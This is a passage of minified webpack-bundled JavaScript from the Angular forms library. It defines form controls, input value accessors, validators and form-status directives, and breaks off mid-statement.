t.updateValueAndValidity()}))})),e._rawAsyncValidators.forEach((function(e){e.registerOnValidatorChange&&e.registerOnValidatorChange((function(){return t.updateValueAndValidity()}))}))}function _(t,e){e.valueAccessor.registerOnChange((function(){return w(e)})),e.valueAccessor.registerOnTouched((function(){return w(e)})),e._rawValidators.forEach((function(t){t.registerOnValidatorChange&&t.registerOnValidatorChange(null)})),e._rawAsyncValidators.forEach((function(t){t.registerOnValidatorChange&&t.registerOnValidatorChange(null)})),t&&t._clearChangeFns()}function b(t,e){null==t&&E(e,"Cannot find control with"),t.validator=W.compose([t.validator,e.validator]),t.asyncValidator=W.composeAsync([t.asyncValidator,e.asyncValidator])}function w(t){return E(t,"There is no FormControl instance attached to form control element with")}function E(t,e){var n;throw n=t.path.length>1?"path: '"+t.path.join(" -> ")+"'":t.path[0]?"name: '"+t.path+"'":"unspecified name attribute",new Error(e+" "+n)}function C(t){return null!=t?W.compose(t.map(l)):null}function S(t){return null!=t?W.composeAsync(t.map(p)):null}function x(t,e){if(!t.hasOwnProperty("model"))return!1;var r=t.model;return!!r.isFirstChange()||!n.i(R["ɵlooseIdentical"])(e,r.currentValue)}function T(t){return pt.some((function(e){return t.constructor===e}))}function P(t,e){if(!e)return null;var n=void 0,r=void 0,o=void 0;return e.forEach((function(e){e.constructor===Y?n=e:T(e)?(r&&E(t,"More than one built-in value accessor matches form control with"),r=e):(o&&E(t,"More than one custom value accessor matches form control with"),o=e)})),o||(r||(n||(E(t,"No valid value accessor for form control with"),null)))}function A(t,e,n){return null==e?null:(e instanceof Array||(e=e.split(n)),e instanceof Array&&0===e.length?null:e.reduce((function(t,e){return t instanceof _t?t.controls[e]||null:t instanceof bt?t.at(e)||null:null}),t))}function O(t){return Array.isArray(t)?C(t):t||null}function M(t){return Array.isArray(t)?S(t):t||null}function N(t,e){var n=t.indexOf(e);n>-1&&t.splice(n,1)}function I(t){return!(t instanceof Lt||t instanceof Dt||t instanceof jt)}Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"AbstractControlDirective",(function(){return j})),n.d(e,"AbstractFormGroupDirective",(function(){return ht})),n.d(e,"CheckboxControlValueAccessor",(function(){return K})),n.d(e,"ControlContainer",(function(){return H})),n.d(e,"NG_VALUE_ACCESSOR",(function(){return z})),n.d(e,"COMPOSITION_BUFFER_MODE",(function(){return X})),n.d(e,"DefaultValueAccessor",(function(){return Y})),n.d(e,"NgControl",(function(){return $})),n.d(e,"NgControlStatus",(function(){return yt})),n.d(e,"NgControlStatusGroup",(function(){return vt})),n.d(e,"NgForm",(function(){return Ct})),n.d(e,"NgModel",(function(){return Mt})),n.d(e,"NgModelGroup",(function(){return Pt})),n.d(e,"RadioControlValueAccessor",(function(){return nt})),n.d(e,"FormControlDirective",(function(){return kt})),n.d(e,"FormControlName",(function(){return Bt})),n.d(e,"FormGroupDirective",(function(){return Dt})),n.d(e,"FormArrayName",(function(){return jt})),n.d(e,"FormGroupName",(function(){return Lt})),n.d(e,"NgSelectOption",(function(){return at})),n.d(e,"SelectControlValueAccessor",(function(){return st})),n.d(e,"SelectMultipleControlValueAccessor",(function(){return ct})),n.d(e,"CheckboxRequiredValidator",(function(){return zt})),n.d(e,"EmailValidator",(function(){return Kt})),n.d(e,"MaxLengthValidator",(function(){return Zt})),n.d(e,"MinLengthValidator",(function(){return Xt})),n.d(e,"PatternValidator",(function(){return $t})),n.d(e,"RequiredValidator",(function(){return Wt})),n.d(e,"FormBuilder",(function(){return te})),n.d(e,"AbstractControl",(function(){return mt})),n.d(e,"FormArray",(function(){return bt})),n.d(e,"FormControl",(function(){return gt})),n.d(e,"FormGroup",(function(){return _t})),n.d(e,"NG_ASYNC_VALIDATORS",(function(){return U})),n.d(e,"NG_VALIDATORS",(function(){return B})),n.d(e,"Validators",(function(){return W})),n.d(e,"VERSION",(function(){return ee})),n.d(e,"FormsModule",(function(){return ae})),n.d(e,"ReactiveFormsModule",(function(){return ue})),n.d(e,"ɵba",(function(){return se})),n.d(e,"ɵz",(function(){return ie})),n.d(e,"ɵx",(function(){return re})),n.d(e,"ɵy",(function(){return oe})),n.d(e,"ɵa",(function(){return G})),n.d(e,"ɵb",(function(){return Q})),n.d(e,"ɵc",(function(){return ft})),n.d(e,"ɵd",(function(){return dt})),n.d(e,"ɵe",(function(){return wt})),n.d(e,"ɵf",(function(){return At})),n.d(e,"ɵg",(function(){return Tt})),n.d(e,"ɵbf",(function(){return ne})),n.d(e,"ɵbb",(function(){return Z})),n.d(e,"ɵbc",(function(){return J})),n.d(e,"ɵh",(function(){return tt})),n.d(e,"ɵi",(function(){return et})),n.d(e,"ɵbd",(function(){return rt})),n.d(e,"ɵbe",(function(){return ot})),n.d(e,"ɵj",(function(){return It})),n.d(e,"ɵk",(function(){return Ht})),n.d(e,"ɵl",(function(){return Rt})),n.d(e,"ɵn",(function(){return Ft})),n.d(e,"ɵm",(function(){return Vt})),n.d(e,"ɵo",(function(){return it})),n.d(e,"ɵq",(function(){return lt})),n.d(e,"ɵp",(function(){return ut})),n.d(e,"ɵs",(function(){return qt})),n.d(e,"ɵt",(function(){return Gt})),n.d(e,"ɵv",(function(){return Yt})),n.d(e,"ɵu",(function(){return Qt})),n.d(e,"ɵw",(function(){return Jt})),n.d(e,"ɵr",(function(){return Ut}));var k=n("TToO"),R=n("3j3K"),D=n("7rB9"),V=(n.n(D),n("ioK+")),L=(n.n(V),n("xAJs")),F=(n.n(L),n("Qbdm")),j=(function(){function t(){}return t.prototype.control=function(){},Object.defineProperty(t.prototype,"value",{get:function(){return this.control?this.control.value:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valid",{get:function(){return this.control?this.control.valid:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"invalid",{get:function(){return this.control?this.control.invalid:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pending",{get:function(){return this.control?this.control.pending:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"disabled",{get:function(){return this.control?this.control.disabled:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"enabled",{get:function(){return this.control?this.control.enabled:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"errors",{get:function(){return this.control?this.control.errors:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pristine",{get:function(){return this.control?this.control.pristine:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"dirty",{get:function(){return this.control?this.control.dirty:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"touched",{get:function(){return this.control?this.control.touched:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"untouched",{get:function(){return this.control?this.control.untouched:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"statusChanges",{get:function(){return this.control?this.control.statusChanges:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valueChanges",{get:function(){return this.control?this.control.valueChanges:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"path",{get:function(){return null},enumerable:!0,configurable:!0}),t.prototype.reset=function(t){void 0===t&&(t=void 0),this.control&&this.control.reset(t)},t.prototype.hasError=function(t,e){return!!this.control&&this.control.hasError(t,e)},t.prototype.getError=function(t,e){return this.control?this.control.getError(t,e):null},t})(),H=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return k.c(e,t),Object.defineProperty(e.prototype,"formDirective",{get:function(){return null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return null},enumerable:!0,configurable:!0}),e})(j),B=new R.InjectionToken("NgValidators"),U=new R.InjectionToken("NgAsyncValidators"),q=/^(?=.{1,254}$)(?=.{1,64}@)[-!#$%&'*+/0-9=?A-Z^_`a-z{|}~]+(\.[-!#$%&'*+/0-9=?A-Z^_`a-z{|}~]+)*@[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?(\.[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?)*$/,W=(function(){function t(){}return t.min=function(t){return function(e){if(r(e.value)||r(t))return null;var n=parseFloat(e.value);return!isNaN(n)&&n<t?{min:{min:t,actual:e.value}}:null}},t.max=function(t){return function(e){if(r(e.value)||r(t))return null;var n=parseFloat(e.value);return!isNaN(n)&&n>t?{max:{max:t,actual:e.value}}:null}},t.required=function(t){return r(t.value)?{required:!0}:null},t.requiredTrue=function(t){return!0===t.value?null:{required:!0}},t.email=function(t){return q.test(t.value)?null:{email:!0}},t.minLength=function(t){return function(e){if(r(e.value))return null;var n=e.value?e.value.length:0;return n<t?{minlength:{requiredLength:t,actualLength:n}}:null}},t.maxLength=function(t){return function(e){var n=e.value?e.value.length:0;return n>t?{maxlength:{requiredLength:t,actualLength:n}}:null}},t.pattern=function(e){if(!e)return t.nullValidator;var n,o;return"string"==typeof e?(o="^"+e+"$",n=new RegExp(o)):(o=e.toString(),n=e),function(t){if(r(t.value))return null;var e=t.value;return n.test(e)?null:{pattern:{requiredPattern:o,actualValue:e}}}},t.nullValidator=function(t){return null},t.compose=function(t){if(!t)return null;var e=t.filter(o);return 0==e.length?null:function(t){return u(s(t,e))}},t.composeAsync=function(t){if(!t)return null;var e=t.filter(o);return 0==e.length?null:function(t){var r=a(t,e).map(i);return L.map.call(n.i(D.forkJoin)(r),u)}},t})(),z=new R.InjectionToken("NgValueAccessor"),G={provide:z,useExisting:n.i(R.forwardRef)((function(){return K})),multi:!0},K=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this.onChange=function(t){},this.onTouched=function(){}}return t.prototype.writeValue=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"checked",t)},t.prototype.registerOnChange=function(t){this.onChange=t},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t})();K.decorators=[{type:R.Directive,args:[{selector:"input[type=checkbox][formControlName],input[type=checkbox][formControl],input[type=checkbox][ngModel]",host:{"(change)":"onChange($event.target.checked)","(blur)":"onTouched()"},providers:[G]}]}],K.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]};var Q={provide:z,useExisting:n.i(R.forwardRef)((function(){return Y})),multi:!0},X=new R.InjectionToken("CompositionEventMode"),Y=(function(){function t(t,e,n){this._renderer=t,this._elementRef=e,this._compositionMode=n,this.onChange=function(t){},this.onTouched=function(){},this._composing=!1,null==this._compositionMode&&(this._compositionMode=!c())}return t.prototype.writeValue=function(t){var e=null==t?"":t;this._renderer.setProperty(this._elementRef.nativeElement,"value",e)},t.prototype.registerOnChange=function(t){this.onChange=t},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._handleInput=function(t){(!this._compositionMode||this._compositionMode&&!this._composing)&&this.onChange(t)},t.prototype._compositionStart=function(){this._composing=!0},t.prototype._compositionEnd=function(t){this._composing=!1,this._compositionMode&&this.onChange(t)},t})();Y.decorators=[{type:R.Directive,args:[{selector:"input:not([type=checkbox])[formControlName],textarea[formControlName],input:not([type=checkbox])[formControl],textarea[formControl],input:not([type=checkbox])[ngModel],textarea[ngModel],[ngDefaultControl]",host:{"(input)":"_handleInput($event.target.value)","(blur)":"onTouched()","(compositionstart)":"_compositionStart()","(compositionend)":"_compositionEnd($event.target.value)"},providers:[Q]}]}],Y.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef},{type:void 0,decorators:[{type:R.Optional},{type:R.Inject,args:[X]}]}]};var Z={provide:z,useExisting:n.i(R.forwardRef)((function(){return J})),multi:!0},J=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this.onChange=function(t){},this.onTouched=function(){}}return t.prototype.writeValue=function(t){var e=null==t?"":t;this._renderer.setProperty(this._elementRef.nativeElement,"value",e)},t.prototype.registerOnChange=function(t){this.onChange=function(e){t(""==e?null:parseFloat(e))}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t})();J.decorators=[{type:R.Directive,args:[{selector:"input[type=number][formControlName],input[type=number][formControl],input[type=number][ngModel]",host:{"(change)":"onChange($event.target.value)","(input)":"onChange($event.target.value)","(blur)":"onTouched()"},providers:[Z]}]}],J.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]};var $=(function(t){function e(){var e=t.apply(this,arguments)||this;return e._parent=null,e.name=null,e.valueAccessor=null,e._rawValidators=[],e._rawAsyncValidators=[],e}return k.c(e,t),Object.defineProperty(e.prototype,"validator",{get:function(){return h()},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return h()},enumerable:!0,configurable:!0}),e.prototype.viewToModelUpdate=function(t){},e})(j),tt={provide:z,useExisting:n.i(R.forwardRef)((function(){return nt})),multi:!0},et=(function(){function t(){this._accessors=[]}return t.prototype.add=function(t,e){this._accessors.push([t,e])},t.prototype.remove=function(t){for(var e=this._accessors.length-1;e>=0;--e)if(this._accessors[e][1]===t)return void this._accessors.splice(e,1)},t.prototype.select=function(t){var e=this;this._accessors.forEach((function(n){e._isSameGroup(n,t)&&n[1]!==t&&n[1].fireUncheck(t.value)}))},t.prototype._isSameGroup=function(t,e){return!!t[0].control&&(t[0]._parent===e._control._parent&&t[1].name===e.name)},t})();et.decorators=[{type:R.Injectable}],et.ctorParameters=function(){return[]};var nt=(function(){function t(t,e,n,r){this._renderer=t,this._elementRef=e,this._registry=n,this._injector=r,this.onChange=function(){},this.onTouched=function(){}}return t.prototype.ngOnInit=function(){this._control=this._injector.get($),this._checkName(),this._registry.add(this._control,this)},t.prototype.ngOnDestroy=function(){this._registry.remove(this)},t.prototype.writeValue=function(t){this._state=t===this.value,this._renderer.setProperty(this._elementRef.nativeElement,"checked",this._state)},t.prototype.registerOnChange=function(t){var e=this;this._fn=t,this.onChange=function(){t(e.value),e._registry.select(e)}},t.prototype.fireUncheck=function(t){this.writeValue(t)},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._checkName=function(){this.name&&this.formControlName&&this.name!==this.formControlName&&this._throwNameError(),!this.name&&this.formControlName&&(this.name=this.formControlName)},t.prototype._throwNameError=function(){throw new Error('\n      If you define both a name and a formControlName attribute on your radio button, their values\n      must match. Ex: <input type="radio" formControlName="food" name="food">\n    ')},t})();nt.decorators=[{type:R.Directive,args:[{selector:"input[type=radio][formControlName],input[type=radio][formControl],input[type=radio][ngModel]",host:{"(change)":"onChange()","(blur)":"onTouched()"},providers:[tt]}]}],nt.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef},{type:et},{type:R.Injector}]},nt.propDecorators={name:[{type:R.Input}],formControlName:[{type:R.Input}],value:[{type:R.Input}]};var rt={provide:z,useExisting:n.i(R.forwardRef)((function(){return ot})),multi:!0},ot=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this.onChange=function(t){},this.onTouched=function(){}}return t.prototype.writeValue=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"value",parseFloat(t))},t.prototype.registerOnChange=function(t){this.onChange=function(e){t(""==e?null:parseFloat(e))}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t})();ot.decorators=[{type:R.Directive,args:[{selector:"input[type=range][formControlName],input[type=range][formControl],input[type=range][ngModel]",host:{"(change)":"onChange($event.target.value)","(input)":"onChange($event.target.value)","(blur)":"onTouched()"},providers:[rt]}]}],ot.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]};var it={provide:z,useExisting:n.i(R.forwardRef)((function(){return st})),multi:!0},st=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this._optionMap=new Map,this._idCounter=0,this.onChange=function(t){},this.onTouched=function(){},this._compareWith=R["ɵlooseIdentical"]}return Object.defineProperty(t.prototype,"compareWith",{set:function(t){if("function"!=typeof t)throw new Error("compareWith must be a function, but received "+JSON.stringify(t));this._compareWith=t},enumerable:!0,configurable:!0}),t.prototype.writeValue=function(t){this.value=t;var e=this._getOptionId(t);null==e&&this._renderer.setProperty(this._elementRef.nativeElement,"selectedIndex",-1);var n=f(e,t);this._renderer.setProperty(this._elementRef.nativeElement,"value",n)},t.prototype.registerOnChange=function(t){var e=this;this.onChange=function(n){e.value=e._getOptionValue(n),t(e.value)}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._registerOption=function(){return(this._idCounter++).toString()},t.prototype._getOptionId=function(t){for(var e=0,n=Array.from(this._optionMap.keys());e<n.length;e++){var r=n[e];if(this._compareWith(this._optionMap.get(r),t))return r}return null},t.prototype._getOptionValue=function(t){var e=d(t);return this._optionMap.has(e)?this._optionMap.get(e):t},t})();st.decorators=[{type:R.Directive,args:[{selector:"select:not([multiple])[formControlName],select:not([multiple])[formControl],select:not([multiple])[ngModel]",host:{"(change)":"onChange($event.target.value)","(blur)":"onTouched()"},providers:[it]}]}],st.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]},st.propDecorators={compareWith:[{type:R.Input}]};var at=(function(){function t(t,e,n){this._element=t,this._renderer=e,this._select=n,this._select&&(this.id=this._select._registerOption())}return Object.defineProperty(t.prototype,"ngValue",{set:function(t){null!=this._select&&(this._select._optionMap.set(this.id,t),this._setElementValue(f(this.id,t)),this._select.writeValue(this._select.value))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"value",{set:function(t){this._setElementValue(t),this._select&&this._select.writeValue(this._select.value)},enumerable:!0,configurable:!0}),t.prototype._setElementValue=function(t){this._renderer.setProperty(this._element.nativeElement,"value",t)},t.prototype.ngOnDestroy=function(){this._select&&(this._select._optionMap.delete(this.id),this._select.writeValue(this._select.value))},t})();at.decorators=[{type:R.Directive,args:[{selector:"option"}]}],at.ctorParameters=function(){return[{type:R.ElementRef},{type:R.Renderer2},{type:st,decorators:[{type:R.Optional},{type:R.Host}]}]},at.propDecorators={ngValue:[{type:R.Input,args:["ngValue"]}],value:[{type:R.Input,args:["value"]}]};var ut={provide:z,useExisting:n.i(R.forwardRef)((function(){return ct})),multi:!0},ct=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this._optionMap=new Map,this._idCounter=0,this.onChange=function(t){},this.onTouched=function(){},this._compareWith=R["ɵlooseIdentical"]}return Object.defineProperty(t.prototype,"compareWith",{set:function(t){if("function"!=typeof t)throw new Error("compareWith must be a function, but received "+JSON.stringify(t));this._compareWith=t},enumerable:!0,configurable:!0}),t.prototype.writeValue=function(t){var e=this;this.value=t;var n;if(Array.isArray(t)){var r=t.map((function(t){return e._getOptionId(t)}));n=function(t,e){t._setSelected(r.indexOf(e.toString())>-1)}}else n=function(t,e){t._setSelected(!1)};this._optionMap.forEach(n)},t.prototype.registerOnChange=function(t){var e=this;this.onChange=function(n){var r=[];if(n.hasOwnProperty("selectedOptions"))for(var o=n.selectedOptions,i=0;i<o.length;i++){var s=o.item(i),a=e._getOptionValue(s.value);r.push(a)}else for(var o=n.options,i=0;i<o.length;i++){var s=o.item(i);if(s.selected){var a=e._getOptionValue(s.value);r.push(a)}}e.value=r,t(r)}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._registerOption=function(t){var e=(this._idCounter++).toString();return this._optionMap.set(e,t),e},t.prototype._getOptionId=function(t){for(var e=0,n=Array.from(this._optionMap.keys());e<n.length;e++){var r=n[e];if(this._compareWith(this._optionMap.get(r)._value,t))return r}return null},t.prototype._getOptionValue=function(t){var e=v(t);return this._optionMap.has(e)?this._optionMap.get(e)._value:t},t})();ct.decorators=[{type:R.Directive,args:[{selector:"select[multiple][formControlName],select[multiple][formControl],select[multiple][ngModel]",host:{"(change)":"onChange($event.target)","(blur)":"onTouched()"},providers:[ut]}]}],ct.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]},ct.propDecorators={compareWith:[{type:R.Input}]};var lt=(function(){function t(t,e,n){this._element=t,this._renderer=e,this._select=n,this._select&&(this.id=this._select._registerOption(this))}return Object.defineProperty(t.prototype,"ngValue",{set:function(t){null!=this._select&&(this._value=t,this._setElementValue(y(this.id,t)),this._select.writeValue(this._select.value))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"value",{set:function(t){this._select?(this._value=t,this._setElementValue(y(this.id,t)),this._select.writeValue(this._select.value)):this._setElementValue(t)},enumerable:!0,configurable:!0}),t.prototype._setElementValue=function(t){this._renderer.setProperty(this._element.nativeElement,"value",t)},t.prototype._setSelected=function(t){this._renderer.setProperty(this._element.nativeElement,"selected",t)},t.prototype.ngOnDestroy=function(){this._select&&(this._select._optionMap.delete(this.id),this._select.writeValue(this._select.value))},t})();lt.decorators=[{type:R.Directive,args:[{selector:"option"}]}],lt.ctorParameters=function(){return[{type:R.ElementRef},{type:R.Renderer2},{type:ct,decorators:[{type:R.Optional},{type:R.Host}]}]},lt.propDecorators={ngValue:[{type:R.Input,args:["ngValue"]}],value:[{type:R.Input,args:["value"]}]};var pt=[K,ot,J,st,ct,nt],ht=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return k.c(e,t),e.prototype.ngOnInit=function(){this._checkParentType(),this.formDirective.addFormGroup(this)},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeFormGroup(this)},Object.defineProperty(e.prototype,"control",{get:function(){return this.formDirective.getFormGroup(this)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return m(this.name,this._parent)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._validators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._asyncValidators)},enumerable:!0,configurable:!0}),e.prototype._checkParentType=function(){},e})(H),ft=(function(){function t(t){this._cd=t}return Object.defineProperty(t.prototype,"ngClassUntouched",{get:function(){return!!this._cd.control&&this._cd.control.untouched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassTouched",{get:function(){return!!this._cd.control&&this._cd.control.touched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassPristine",{get:function(){return!!this._cd.control&&this._cd.control.pristine},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassDirty",{get:function(){return!!this._cd.control&&this._cd.control.dirty},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassValid",{get:function(){return!!this._cd.control&&this._cd.control.valid},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassInvalid",{get:function(){return!!this._cd.control&&this._cd.control.invalid},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassPending",{get:function(){return!!this._cd.control&&this._cd.control.pending},enumerable:!0,configurable:!0}),t})(),dt={"[class.ng-untouched]":"ngClassUntouched","[class.ng-touched]":"ngClassTouched","[class.ng-pristine]":"ngClassPristine","[class.ng-dirty]":"ngClassDirty","[class.ng-valid]":"ngClassValid","[class.ng-invalid]":"ngClassInvalid","[class.ng-pending]":"ngClassPending"},yt=(function(t){function e(e){return t.call(this,e)||this}return k.c(e,t),e})(ft);yt.decorators=[{type:R.Directive,args:[{selector:"[formControlName],[ngModel],[formControl]",host:dt}]}],yt.ctorParameters=function(){return[{type:$,decorators:[{type:R.Self}]}]};var vt=(function(t){function e(e){return t.call(this,e)||this}return k.c(e,t),e})(ft);vt.decorators=[{type:R.Directive,args:[{selector:"[formGroupName],[formArrayName],[ngModelGroup],[formGroup],form:not([ngNoForm]),[ngForm]",host:dt}]}],vt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Self}]}]};var mt=(function(){function t(t,e){this.validator=t,this.asyncValidator=e,this._onCollectionChange=function(){},this._pristine=!0,this._touched=!1,this._onDisabledChange=[]}return Object.defineProperty(t.prototype,"value",{get:function(){return this._value},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"status",{get:function(){return this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valid",{get:function(){return"VALID"===this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"invalid",{get:function(){return"INVALID"===this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pending",{get:function(){return"PENDING"==this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"disabled",{get:function(){return"DISABLED"===this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"enabled",{get:function(){return"DISABLED"!==this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"errors",{get:function(){return this._errors},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pristine",{get:function(){return this._pristine},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"dirty",{get:function(){return!this.pristine},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"touched",{get:function(){return this._touched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"untouched",{get:function(){return!this._touched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valueChanges",{get:function(){return this._valueChanges},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"statusChanges",{get:function(){return this._statusChanges},enumerable:!0,configurable:!0}),t.prototype.setValidators=function(t){this.validator=O(t)},t.prototype.setAsyncValidators=function(t){this.asyncValidator=M(t)},t.prototype.clearValidators=function(){this.validator=null},t.prototype.clearAsyncValidators=function(){this.asyncValidator=null},t.prototype.markAsTouched=function(t){void 0===t&&(t={}),this._touched=!0,this._parent&&!t.onlySelf&&this._parent.markAsTouched(t)},t.prototype.markAsUntouched=function(t){void 0===t&&(t={}),this._touched=!1,this._forEachChild((function(t){t.markAsUntouched({onlySelf:!0})})),this._parent&&!t.onlySelf&&this._parent._updateTouched(t)},t.prototype.markAsDirty=function(t){void 0===t&&(t={}),this._pristine=!1,this._parent&&!t.onlySelf&&this._parent.markAsDirty(t)},t.prototype.markAsPristine=function(t){void 0===t&&(t={}),this._pristine=!0,this._forEachChild((function(t){t.markAsPristine({onlySelf:!0})})),this._parent&&!t.onlySelf&&this._parent._updatePristine(t)},t.prototype.markAsPending=function(t){void 0===t&&(t={}),this._status="PENDING",this._parent&&!t.onlySelf&&this._parent.markAsPending(t)},t.prototype.disable=function(t){void 0===t&&(t={}),this._status="DISABLED",this._errors=null,this._forEachChild((function(t){t.disable({onlySelf:!0})})),this._updateValue(),!1!==t.emitEvent&&(this._valueChanges.emit(this._value),this._statusChanges.emit(this._status)),this._updateAncestors(!!t.onlySelf),this._onDisabledChange.forEach((function(t){return t(!0)}))},t.prototype.enable=function(t){void 0===t&&(t={}),this._status="VALID",this._forEachChild((function(t){t.enable({onlySelf:!0})})),this.updateValueAndValidity({onlySelf:!0,emitEvent:t.emitEvent}),this._updateAncestors(!!t.onlySelf),this._onDisabledChange.forEach((function(t){return t(!1)}))},t.prototype._updateAncestors=function(t){this._parent&&!t&&(this._parent.updateValueAndValidity(),this._parent._updatePristine(),this._parent._updateTouched())},t.prototype.setParent=function(t){this._parent=t},t.prototype.setValue=function(t,e){},t.prototype.patchValue=function(t,e){},t.prototype.reset=function(t,e){},t.prototype.updateValueAndValidity=function(t){void 0===t&&(t={}),this._setInitialStatus(),this._updateValue(),this.enabled&&(this._cancelExistingSubscription(),this._errors=this._runValidator(),this._status=this._calculateStatus(),"VALID"!==this._status&&"PENDING"!==this._status||this._runAsyncValidator(t.emitEvent)),!1!==t.emitEvent&&(this._valueChanges.emit(this._value),this._statusChanges.emit(this._status)),this._parent&&!t.onlySelf&&this._parent.updateValueAndValidity(t)},t.prototype._updateTreeValidity=function(t){void 0===t&&(t={emitEvent:!0}),this._forEachChild((function(e){return e._updateTreeValidity(t)})),this.updateValueAndValidity({onlySelf:!0,emitEvent:t.emitEvent})},t.prototype._setInitialStatus=function(){this._status=this._allControlsDisabled()?"DISABLED":"VALID"},t.prototype._runValidator=function(){return this.validator?this.validator(this):null},t.prototype._runAsyncValidator=function(t){var e=this;if(this.asyncValidator){this._status="PENDING";var n=i(this.asyncValidator(this));this._asyncValidationSubscription=n.subscribe((function(n){return e.setErrors(n,{emitEvent:t})}))}},t.prototype._cancelExistingSubscription=function(){this._asyncValidationSubscription&&this._asyncValidationSubscription.unsubscribe()},t.prototype.setErrors=function(t,e){void 0===e&&(e={}),this._errors=t,this._updateControlsErrors(!1!==e.emitEvent)},t.prototype.get=function(t){return A(this,t,".")},t.prototype.getError=function(t,e){var n=e?this.get(e):this;return n&&n._errors?n._errors[t]:null},t.prototype.hasError=function(t,e){return!!this.getError(t,e)},Object.defineProperty(t.prototype,"root",{get:function(){for(var t=this;t._parent;)t=t._parent;return t},enumerable:!0,configurable:!0}),t.prototype._updateControlsErrors=function(t){this._status=this._calculateStatus(),t&&this._statusChanges.emit(this._status),this._parent&&this._parent._updateControlsErrors(t)},t.prototype._initObservables=function(){this._valueChanges=new R.EventEmitter,this._statusChanges=new R.EventEmitter},t.prototype._calculateStatus=function(){return 